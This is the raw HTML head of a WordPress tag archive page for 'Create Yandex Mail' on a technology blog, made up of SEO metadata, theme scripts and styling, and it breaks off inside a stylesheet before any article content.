

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/create-yandex-mail/
body_size: 9793
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Create Yandex Mail Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/create-yandex-mail/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Create Yandex Mail Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/create-yandex-mail/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/create-yandex-mail/","url":"https://www.mstwotoes.com/tag/create-yandex-mail/","name":"Create Yandex Mail Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/create-yandex-mail/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/create-yandex-mail/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/04/Yandex-Mail-Create-New-Yandex-mail-Account-Mail.Yandex.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/create-yandex-mail/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/create-yandex-mail/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2020/04/Yandex-Mail-Create-New-Yandex-mail-Account-Mail.Yandex.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/04/Yandex-Mail-Create-New-Yandex-mail-Account-Mail.Yandex.jpg","width":900,"height":674,"caption":"Yandex Mail - Create New Yandex Mail Account | Mail.Yandex.ru | Mail.Yandex.com"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/create-yandex-mail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Create Yandex Mail"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Create Yandex Mail Tag Feed" href="https://www.mstwotoes.com/tag/create-yandex-mail/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/2f0h5.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/2f0h5.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/2f0h5.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/2f0h5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/1558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="59ecf3068b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu 